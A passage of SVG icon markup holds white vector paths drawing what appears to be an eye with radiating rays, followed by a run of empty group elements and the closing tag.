		<path fill="#ffffff" d="M256,76c-5.523,0-10,4.477-10,10v60c0,5.523,4.477,10,10,10s10-4.477,10-10V86C266,80.477,261.523,76,256,76z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#ffffff" d="M144.281,150.138l-42.42-42.42c-3.905-3.905-10.237-3.905-14.143,0c-3.905,3.905-3.905,10.237,0,14.143l42.42,42.42
			c3.905,3.905,10.238,3.906,14.143,0C148.186,160.376,148.186,154.044,144.281,150.138z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#ffffff" d="M424.282,107.718c-3.905-3.905-10.237-3.905-14.143,0l-42.42,42.42c-3.905,3.905-3.905,10.237,0,14.143
			c3.904,3.905,10.237,3.906,14.143,0l42.42-42.42C428.187,117.956,428.187,111.624,424.282,107.718z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#ffffff" d="M509.495,307.71C445.97,235.791,351.646,176,256,176c-95.659,0-189.982,59.806-253.495,131.71
			c-3.656,4.14-3.264,10.459,0.875,14.115c4.14,3.656,10.46,3.264,14.115-0.875c2.131-2.413,4.314-4.817,6.525-7.206
			C73.435,388.408,163.013,436,256,436s182.565-47.592,231.98-122.256c2.211,2.39,4.394,4.794,6.525,7.206
			c3.644,4.126,9.963,4.542,14.115,0.875C512.759,318.169,513.151,311.849,509.495,307.71z M256,416
			c-87.915,0-172.471-45.679-217.689-116.98C73.939,264.109,156.261,196,256,196c99.74,0,182.061,68.109,217.689,103.019
			C428.471,370.321,343.915,416,256,416z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
